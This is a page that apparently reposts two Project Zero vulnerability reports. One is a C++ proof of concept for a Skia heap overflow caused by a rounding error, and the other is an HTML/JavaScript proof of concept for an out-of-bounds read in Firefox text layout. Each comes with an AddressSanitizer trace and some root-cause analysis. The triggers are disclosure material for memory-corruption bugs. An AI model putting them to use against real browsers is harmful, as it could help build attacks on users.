/*
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1155
Skia bug: https://bugs.chromium.org/p/skia/issues/detail?id=6294
There is a heap overflow in SkARGB32_Shader_Blitter::blitH caused by a rounding error in SkEdge::setLine. To trigger the bug Skia needs to be compiled with SK_RASTERIZE_EVEN_ROUNDING (true in, for example, Mozilla Firefox).
To demonstrate the bug, compile (with SK_RASTERIZE_EVEN_ROUNDING defined) and run the following Proof of Concept:
=================================================================
*/
#include "SkCanvas.h"
#include "SkPath.h"
#include "SkGradientShader.h"
int main (int argc, char * const argv[]) {
SkBitmap bitmap;
bitmap.allocN32Pixels(1128, 500);
//Create Canvas
SkCanvas canvas(bitmap);
SkColor colors[2] = {SkColorSetARGB(10,0,0,0), SkColorSetARGB(10,255,255,255)};
SkPoint points[2] = {
SkPoint::Make(0.0f, 0.0f),
SkPoint::Make(256.0f, 256.0f)
};
SkPath path;
path.moveTo(1128, 0.5);
path.lineTo(-0.499, 100.5);
path.lineTo(1128, 200);
path.close();
SkPaint p;
p.setAntiAlias(false);
p.setShader(SkGradientShader::MakeLinear(
points, colors, nullptr, 2,
SkShader::kClamp_TileMode, 0, nullptr));
canvas.drawPath(path, p);
return 0;
}
/*
=================================================================
The PoC leads to a heap overflow in SkARGB32_Shader_Blitter::blitH (the shader and anti aliasing settings in the PoC are made specifically to select this Blitter)
ASan log:
=================================================================
==46341==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62100001dea0 at pc 0x00000079d6d1 bp 0x7ffecd6a42c0 sp 0x7ffecd6a42b8
WRITE of size 4 at 0x62100001dea0 thread T0
#0 0x79d6d0 in sk_memset32(unsigned int*, unsigned int, int) /home/ifratric/skia/skia/out/asan/../../src/core/SkUtils.cpp:18:19
#1 0x8025f1 in SkLinearGradient::LinearGradientContext::shade4_clamp(int, int, unsigned int*, int) /home/ifratric/skia/skia/out/asan/../../src/effects/gradients/SkLinearGradient.cpp:842:13
#2 0x802219 in SkLinearGradient::LinearGradientContext::shadeSpan(int, int, unsigned int*, int) /home/ifratric/skia/skia/out/asan/../../src/effects/gradients/SkLinearGradient.cpp:349:9
#3 0xc946f7 in SkARGB32_Shader_Blitter::blitH(int, int, int) /home/ifratric/skia/skia/out/asan/../../src/core/SkBlitter_ARGB32.cpp:384:9
#4 0x779484 in walk_convex_edges(SkEdge*, SkPath::FillType, SkBlitter*, int, int, void (*)(SkBlitter*, int, bool)) /home/ifratric/skia/skia/out/asan/../../src/core/SkScan_Path.cpp:295:21
#5 0x778107 in sk_fill_path(SkPath const&, SkIRect const&, SkBlitter*, int, int, int, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkScan_Path.cpp:508:9
#6 0x77afe3 in SkScan::FillPath(SkPath const&, SkRegion const&, SkBlitter*) /home/ifratric/skia/skia/out/asan/../../src/core/SkScan_Path.cpp:707:9
#7 0x765792 in SkScan::FillPath(SkPath const&, SkRasterClip const&, SkBlitter*) /home/ifratric/skia/skia/out/asan/../../src/core/SkScan_AntiPath.cpp:745:9
#8 0x632690 in SkDraw::drawDevPath(SkPath const&, SkPaint const&, bool, SkBlitter*, bool) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:1072:5
#9 0x63321c in SkDraw::drawPath(SkPath const&, SkPaint const&, SkMatrix const*, bool, bool, SkBlitter*) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:1165:5
#10 0xc5c5b3 in SkDraw::drawPath(SkPath const&, SkPaint const&, SkMatrix const*, bool) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.h:54:9
#11 0xc5c5b3 in SkBitmapDevice::drawPath(SkDraw const&, SkPath const&, SkPaint const&, SkMatrix const*, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkBitmapDevice.cpp:243
#12 0x51f6b8 in SkCanvas::onDrawPath(SkPath const&, SkPaint const&) /home/ifratric/skia/skia/out/asan/../../src/core/SkCanvas.cpp:2379:9
#13 0x4f805d in main /home/ifratric/skia/skia/out/asan/../../crash.cpp:34:5
#14 0x7f64ed80f82f in __libc_start_main /build/glibc-GKVZIf/glibc-2.23/csu/../csu/libc-start.c:291
#15 0x426788 in _start (/home/ifratric/skia/skia/out/asan/crash+0x426788)
0x62100001dea0 is located 0 bytes to the right of 4512-byte region [0x62100001cd00,0x62100001dea0)
allocated by thread T0 here:
#0 0x4c6728 in __interceptor_malloc (/home/ifratric/skia/skia/out/asan/crash+0x4c6728)
#1 0x7e3d38 in sk_malloc_flags(unsigned long, unsigned int) /home/ifratric/skia/skia/out/asan/../../src/ports/SkMemory_malloc.cpp:72:15
#2 0x7e3d38 in sk_malloc_throw(unsigned long) /home/ifratric/skia/skia/out/asan/../../src/ports/SkMemory_malloc.cpp:58
#3 0xc8598d in SkARGB32_Shader_Blitter* SkArenaAlloc::make<SkARGB32_Shader_Blitter, SkPixmap const&, SkPaint const&, SkShader::Context*&>(SkPixmap const&, SkPaint const&, SkShader::Context*&) /home/ifratric/skia/skia/out/asan/../../src/core/SkArenaAlloc.h:94:30
#4 0xc8598d in SkBlitter::Choose(SkPixmap const&, SkMatrix const&, SkPaint const&, SkArenaAlloc*, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkBlitter.cpp:919
#5 0x632542 in SkAutoBlitterChoose::choose(SkPixmap const&, SkMatrix const&, SkPaint const&, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:69:20
#6 0x632542 in SkDraw::drawDevPath(SkPath const&, SkPaint const&, bool, SkBlitter*, bool) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:1018
#7 0x63321c in SkDraw::drawPath(SkPath const&, SkPaint const&, SkMatrix const*, bool, bool, SkBlitter*) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:1165:5
#8 0xc5c5b3 in SkDraw::drawPath(SkPath const&, SkPaint const&, SkMatrix const*, bool) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.h:54:9
#9 0xc5c5b3 in SkBitmapDevice::drawPath(SkDraw const&, SkPath const&, SkPaint const&, SkMatrix const*, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkBitmapDevice.cpp:243
#10 0x4f805d in main /home/ifratric/skia/skia/out/asan/../../crash.cpp:34:5
#11 0x7f64ed80f82f in __libc_start_main /build/glibc-GKVZIf/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/ifratric/skia/skia/out/asan/../../src/core/SkUtils.cpp:18:19 in sk_memset32(unsigned int*, unsigned int, int)
Shadow bytes around the buggy address:
0x0c427fffbb80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffbb90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffbba0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffbbb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffbbc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c427fffbbd0: 00 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbbe0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbbf0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbc00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbc10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbc20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==46341==ABORTING
Further analysis:
There is a problem in SkEdge::setLine, in particular the line with x0:-0.499900, y0:100.500000, x1:1128.000000, y1:0.500000
After conversion to SkFDot6, the coordinates are going to become x0:72192, y0:32, x1:-32, y1:6432
(notice how x0 got rounded to 32 == -0.5 but I don't think this is the only problem as it gets even smaller below)
Next the line parameters are computed as follows: fFirstY:1, fLastY:100, fX:73184256, fDX:-739573
And if you calculate fX + (fLastY-fFirstY) * fDX, you get -33471 (~ -0.51) which will get rounded to -1 in walk_convex_edges and cause an overflow.
*/
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863153530
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1160
Mozilla bug tracker link: https://bugzilla.mozilla.org/show_bug.cgi?id=1343552
There is an out-of-bounds read vulnerability in Firefox. The vulnerability was confirmed on the nightly ASan build.
PoC:
=================================================================
-->
<style>
.class1 { float: left; white-space: pre-line; }
.class2 { border-bottom-style: solid; font-face: Arial; font-size: 7ex; }
</style>
<script>
function go() {
menuitem.appendChild(document.body.firstChild);
canvas.toBlob(callback);
}
function callback() {
var s = menu.style;
s.setProperty("flex-direction", "row-reverse");
option.scrollBy();
document.implementation.createHTMLDocument("foo").adoptNode(progress);
s.setProperty("flex-direction", "column");
canvas.toBlob(callback);
}
</script>
aaaaaaaaaaaaaaaaaa
</head>
<body onload=go()>
<del class="class1">
<span class="class2">
<menu id="menu">
<menuitem>
</menu>
<menuitem id="menuitem">
<progress id="progress">
</del>
<ol dir="rtl">l+0</ol>
<canvas id="canvas">
<option id="option">
<!--
=================================================================
ASan log:
=================================================================
==104545==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000721ecc at pc 0x7fcef25af0e8 bp 0x7ffc23afd1b0 sp 0x7ffc23afd1a8
READ of size 4 at 0x611000721ecc thread T0
#0 0x7fcef25af0e7 in IsSimpleGlyph /home/worker/workspace/build/src/gfx/thebes/gfxFont.h:785:46
#1 0x7fcef25af0e7 in GetAdvanceForGlyph /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.h:638
#2 0x7fcef25af0e7 in GetAdvanceForGlyphs /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:334
#3 0x7fcef25af0e7 in gfxTextRun::GetAdvanceWidth(gfxTextRun::Range, gfxTextRun::PropertyProvider*, gfxFont::Spacing*) const /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:1074
#4 0x7fcef704ac7c in nsTextFrame::TrimTrailingWhiteSpace(mozilla::gfx::DrawTarget*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:9654:15
#5 0x7fcef6d2a2ef in nsLineLayout::TrimTrailingWhiteSpaceIn(nsLineLayout::PerSpanData*, int*) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:2584:44
#6 0x7fcef6d2a1c7 in nsLineLayout::TrimTrailingWhiteSpaceIn(nsLineLayout::PerSpanData*, int*) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:2531:11
#7 0x7fcef6d2a1c7 in nsLineLayout::TrimTrailingWhiteSpaceIn(nsLineLayout::PerSpanData*, int*) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:2531:11
#8 0x7fcef6d2b293 in nsLineLayout::TrimTrailingWhiteSpace() /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:2654:3
#9 0x7fcef6dcc03b in nsBlockFrame::PlaceLine(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsFloatManager::SavedState*, mozilla::LogicalRect&, int&, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:4479:3
#10 0x7fcef6dcabe3 in nsBlockFrame::DoReflowInlineFrames(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsFlowAreaRect&, int&, nsFloatManager::SavedState*, bool*, LineReflowStatus*, bool) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:4082:12
#11 0x7fcef6dc0d6c in nsBlockFrame::ReflowInlineFrames(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3828:9
#12 0x7fcef6dafacf in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2834:5
#13 0x7fcef6dafacf in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#14 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#15 0x7fcef6dc6e8d in nsBlockReflowContext::ReflowBlock(mozilla::LogicalRect const&, bool, nsCollapsingMargin&, int, bool, nsLineBox*, mozilla::ReflowInput&, nsReflowStatus&, mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockReflowContext.cpp:306:3
#16 0x7fcef6dd9001 in nsBlockFrame::ReflowFloat(mozilla::BlockReflowInput&, mozilla::LogicalRect const&, nsIFrame*, mozilla::LogicalMargin&, mozilla::LogicalMargin&, bool, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:6272:5
#17 0x7fcef6d4d19f in mozilla::BlockReflowInput::FlowAndPlaceFloat(nsIFrame*) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:910:5
#18 0x7fcef6d4b143 in mozilla::BlockReflowInput::AddFloat(nsLineLayout*, nsIFrame*, int) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:627:14
#19 0x7fcef6d21369 in AddFloat /home/worker/workspace/build/src/layout/generic/nsLineLayout.h:190:12
#20 0x7fcef6d21369 in nsLineLayout::ReflowFrame(nsIFrame*, nsReflowStatus&, mozilla::ReflowOutput*, bool&) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:979
#21 0x7fcef6dcb7bb in nsBlockFrame::ReflowInlineFrame(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsIFrame*, LineReflowStatus*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:4153:3
#22 0x7fcef6dca446 in nsBlockFrame::DoReflowInlineFrames(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsFlowAreaRect&, int&, nsFloatManager::SavedState*, bool*, LineReflowStatus*, bool) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3954:5
#23 0x7fcef6dc0d6c in nsBlockFrame::ReflowInlineFrames(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3828:9
#24 0x7fcef6dafacf in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2834:5
#25 0x7fcef6dafacf in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#26 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#27 0x7fcef6dc6e8d in nsBlockReflowContext::ReflowBlock(mozilla::LogicalRect const&, bool, nsCollapsingMargin&, int, bool, nsLineBox*, mozilla::ReflowInput&, nsReflowStatus&, mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockReflowContext.cpp:306:3
#28 0x7fcef6dbc4da in nsBlockFrame::ReflowBlockFrame(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3462:7
#29 0x7fcef6dafafa in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2831:5
#30 0x7fcef6dafafa in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#31 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#32 0x7fcef6e0ada0 in nsContainerFrame::ReflowChild(nsIFrame*, nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, mozilla::WritingMode const&, mozilla::LogicalPoint const&, nsSize const&, unsigned int, nsReflowStatus&, nsOverflowContinuationTracker*) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:1028:3
#33 0x7fcef6e09555 in nsCanvasFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsCanvasFrame.cpp:711:5
#34 0x7fcef6e0ada0 in nsContainerFrame::ReflowChild(nsIFrame*, nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, mozilla::WritingMode const&, mozilla::LogicalPoint const&, nsSize const&, unsigned int, nsReflowStatus&, nsOverflowContinuationTracker*) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:1028:3
#35 0x7fcef6eb0394 in nsHTMLScrollFrame::ReflowScrolledFrame(mozilla::ScrollReflowInput*, bool, bool, mozilla::ReflowOutput*, bool) /home/worker/workspace/build/src/layout/generic/nsGfxScrollFrame.cpp:552:3
#36 0x7fcef6eb1840 in nsHTMLScrollFrame::ReflowContents(mozilla::ScrollReflowInput*, mozilla::ReflowOutput const&) /home/worker/workspace/build/src/layout/generic/nsGfxScrollFrame.cpp:664:3
#37 0x7fcef6eb5073 in nsHTMLScrollFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsGfxScrollFrame.cpp:1039:3
#38 0x7fcef6e1b964 in nsContainerFrame::ReflowChild(nsIFrame*, nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, int, int, unsigned int, nsReflowStatus&, nsOverflowContinuationTracker*) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:1072:3
#39 0x7fcef6d8b760 in mozilla::ViewportFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/ViewportFrame.cpp:326:7
#40 0x7fcef6b89187 in mozilla::PresShell::DoReflow(nsIFrame*, bool) /home/worker/workspace/build/src/layout/base/PresShell.cpp:9202:3
#41 0x7fcef6b9cde4 in mozilla::PresShell::ProcessReflowCommands(bool) /home/worker/workspace/build/src/layout/base/PresShell.cpp:9375:24
#42 0x7fcef6b9bcf6 in mozilla::PresShell::DoFlushPendingNotifications(mozilla::ChangesToFlush) /home/worker/workspace/build/src/layout/base/PresShell.cpp:4174:11
#43 0x7fcef2c4646e in FlushPendingNotifications /home/worker/workspace/build/src/obj-firefox/dist/include/nsIPresShell.h:598:5
#44 0x7fcef2c4646e in nsDocument::FlushPendingNotifications(mozilla::FlushType) /home/worker/workspace/build/src/dom/base/nsDocument.cpp:7961
#45 0x7fcef2a1f2b4 in GetPrimaryFrame /home/worker/workspace/build/src/dom/base/Element.cpp:2164:5
#46 0x7fcef2a1f2b4 in mozilla::dom::Element::GetScrollFrame(nsIFrame**, bool) /home/worker/workspace/build/src/dom/base/Element.cpp:637
#47 0x7fcef2a20871 in mozilla::dom::Element::ScrollBy(mozilla::dom::ScrollToOptions const&) /home/worker/workspace/build/src/dom/base/Element.cpp:794:28
#48 0x7fcef4112002 in mozilla::dom::ElementBinding::scrollBy(JSContext*, JS::Handle<JSObject*>, mozilla::dom::Element*, JSJitMethodCallArgs const&) /home/worker/workspace/build/src/obj-firefox/dom/bindings/ElementBinding.cpp:2492:7
#49 0x7fcef45cdd27 in mozilla::dom::GenericBindingMethod(JSContext*, unsigned int, JS::Value*) /home/worker/workspace/build/src/dom/bindings/BindingUtils.cpp:2953:13
#50 0x7fcefa0cc04f in CallJSNative /home/worker/workspace/build/src/js/src/jscntxtinlines.h:282:15
#51 0x7fcefa0cc04f in js::InternalCallOrConstruct(JSContext*, JS::CallArgs const&, js::MaybeConstruct) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:448
#52 0x7fcefa0b2970 in CallFromStack /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:499:12
#53 0x7fcefa0b2970 in Interpret(JSContext*, js::RunState&) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:2955
#54 0x7fcefa097c9b in js::RunScript(JSContext*, js::RunState&) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:394:12
#55 0x7fcefa0cc366 in js::InternalCallOrConstruct(JSContext*, JS::CallArgs const&, js::MaybeConstruct) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:466:15
#56 0x7fcefa0cca42 in js::Call(JSContext*, JS::Handle<JS::Value>, JS::Handle<JS::Value>, js::AnyInvokeArgs const&, JS::MutableHandle<JS::Value>) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:512:10
#57 0x7fcefaa9cd1c in JS::Call(JSContext*, JS::Handle<JS::Value>, JS::Handle<JS::Value>, JS::HandleValueArray const&, JS::MutableHandle<JS::Value>) /home/worker/workspace/build/src/js/src/jsapi.cpp:2878:12
#58 0x7fcef4242c05 in mozilla::dom::BlobCallback::Call(JSContext*, JS::Handle<JS::Value>, mozilla::dom::Blob*, mozilla::ErrorResult&) /home/worker/workspace/build/src/obj-firefox/dom/bindings/HTMLCanvasElementBinding.cpp:81:8
#59 0x7fcef475613f in Call /home/worker/workspace/build/src/obj-firefox/dist/include/mozilla/dom/HTMLCanvasElementBinding.h:180:12
#60 0x7fcef475613f in mozilla::dom::CanvasRenderingContextHelper::ToBlob(JSContext*, nsIGlobalObject*, mozilla::dom::BlobCallback&, nsAString_internal const&, JS::Handle<JS::Value>, mozilla::ErrorResult&)::EncodeCallback::ReceiveBlob(already_AddRefed<mozilla::dom::Blob>) /home/worker/workspace/build/src/dom/canvas/CanvasRenderingContextHelper.cpp:56
#61 0x7fcef2acde86 in mozilla::dom::EncodingCompleteEvent::Run() /home/worker/workspace/build/src/dom/base/ImageEncoder.cpp:105:12
#62 0x7fcef0217012 in nsThread::ProcessNextEvent(bool, bool*) /home/worker/workspace/build/src/xpcom/threads/nsThread.cpp:1264:7
#63 0x7fcef02138c0 in NS_ProcessNextEvent(nsIThread*, bool) /home/worker/workspace/build/src/xpcom/threads/nsThreadUtils.cpp:389:10
#64 0x7fcef10322bf in mozilla::ipc::MessagePump::Run(base::MessagePump::Delegate*) /home/worker/workspace/build/src/ipc/glue/MessagePump.cpp:96:21
#65 0x7fcef0fa3658 in RunInternal /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:238:3
#66 0x7fcef0fa3658 in RunHandler /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:231
#67 0x7fcef0fa3658 in MessageLoop::Run() /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:211
#68 0x7fcef63ffdbf in nsBaseAppShell::Run() /home/worker/workspace/build/src/widget/nsBaseAppShell.cpp:156:3
#69 0x7fcef9a88d81 in nsAppStartup::Run() /home/worker/workspace/build/src/toolkit/components/startup/nsAppStartup.cpp:283:19
#70 0x7fcef9c5243c in XREMain::XRE_mainRun() /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4476:10
#71 0x7fcef9c53f38 in XREMain::XRE_main(int, char**, mozilla::BootstrapConfig const&) /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4654:8
#72 0x7fcef9c551fc in XRE_main(int, char**, mozilla::BootstrapConfig const&) /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4745:16
#73 0x4dffaf in do_main /home/worker/workspace/build/src/browser/app/nsBrowserApp.cpp:237:10
#74 0x4dffaf in main /home/worker/workspace/build/src/browser/app/nsBrowserApp.cpp:308
#75 0x7fcf0b63282f in __libc_start_main /build/glibc-t3gR2i/glibc-2.23/csu/../csu/libc-start.c:291
#76 0x41c3d8 in _start (/home/ifratric/p0/latest/firefox/firefox+0x41c3d8)
0x611000721ecc is located 0 bytes to the right of 204-byte region [0x611000721e00,0x611000721ecc)
allocated by thread T0 here:
#0 0x4b2e4b in malloc /builds/slave/moz-toolchain/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:52:3
#1 0x7fcef25b9900 in AllocateStorageForTextRun /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:122:21
#2 0x7fcef25b9900 in Create /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:139
#3 0x7fcef25b9900 in gfxFontGroup::MakeTextRun(unsigned char const*, unsigned int, gfxTextRunFactory::Parameters const*, unsigned int, gfxMissingFontRecorder*) /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:2075
#4 0x7fcef6ff6f49 in BuildTextRunsScanner::BuildTextRunForFrames(void*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:2394:17
#5 0x7fcef6fefe0b in BuildTextRunsScanner::FlushFrames(bool, bool) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1633:17
#6 0x7fcef6ffb09d in BuildTextRunsScanner::ScanFrame(nsIFrame*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1902:9
#7 0x7fcef6ffb72f in BuildTextRunsScanner::ScanFrame(nsIFrame*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1942:5
#8 0x7fcef6ffb72f in BuildTextRunsScanner::ScanFrame(nsIFrame*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1942:5
#9 0x7fcef7003a8a in BuildTextRuns /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1534:7
#10 0x7fcef7003a8a in nsTextFrame::EnsureTextRun(nsTextFrame::TextRunType, mozilla::gfx::DrawTarget*, nsIFrame*, nsLineList_iterator const*, unsigned int*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:2860
#11 0x7fcef703d429 in nsTextFrame::AddInlineMinISizeForFlow(nsRenderingContext*, nsIFrame::InlineMinISizeData*, nsTextFrame::TextRunType) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:8329:5
#12 0x7fcef70405ef in nsTextFrame::AddInlineMinISize(nsRenderingContext*, nsIFrame::InlineMinISizeData*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:8499:7
#13 0x7fcef6e1a982 in nsContainerFrame::DoInlineIntrinsicISize(nsRenderingContext*, nsIFrame::InlineIntrinsicISizeData*, nsLayoutUtils::IntrinsicISizeType) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:897:9
#14 0x7fcef6e1a982 in nsContainerFrame::DoInlineIntrinsicISize(nsRenderingContext*, nsIFrame::InlineIntrinsicISizeData*, nsLayoutUtils::IntrinsicISizeType) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:897:9
#15 0x7fcef6d9f622 in nsBlockFrame::GetMinISize(nsRenderingContext*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:774:11
#16 0x7fcef6e1b150 in ShrinkWidthToFit /home/worker/workspace/build/src/layout/generic/nsFrame.cpp:5566:22
#17 0x7fcef6e1b150 in nsContainerFrame::ComputeAutoSize(nsRenderingContext*, mozilla::WritingMode, mozilla::LogicalSize const&, int, mozilla::LogicalSize const&, mozilla::LogicalSize const&, mozilla::LogicalSize const&, nsIFrame::ComputeSizeFlags) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:942
#18 0x7fcef6e2260e in nsFrame::ComputeSize(nsRenderingContext*, mozilla::WritingMode, mozilla::LogicalSize const&, int, mozilla::LogicalSize const&, mozilla::LogicalSize const&, mozilla::LogicalSize const&, nsIFrame::ComputeSizeFlags) /home/worker/workspace/build/src/layout/generic/nsFrame.cpp:4822:24
#19 0x7fcef6d4fb36 in FloatMarginISize(mozilla::ReflowInput const&, int, nsIFrame*, mozilla::SizeComputationInput const&) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:692:5
#20 0x7fcef6d4c21f in mozilla::BlockReflowInput::FlowAndPlaceFloat(nsIFrame*) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:757:30
#21 0x7fcef6d4b143 in mozilla::BlockReflowInput::AddFloat(nsLineLayout*, nsIFrame*, int) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:627:14
#22 0x7fcef6d21369 in AddFloat /home/worker/workspace/build/src/layout/generic/nsLineLayout.h:190:12
#23 0x7fcef6d21369 in nsLineLayout::ReflowFrame(nsIFrame*, nsReflowStatus&, mozilla::ReflowOutput*, bool&) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:979
#24 0x7fcef6dcb7bb in nsBlockFrame::ReflowInlineFrame(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsIFrame*, LineReflowStatus*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:4153:3
#25 0x7fcef6dca446 in nsBlockFrame::DoReflowInlineFrames(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsFlowAreaRect&, int&, nsFloatManager::SavedState*, bool*, LineReflowStatus*, bool) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3954:5
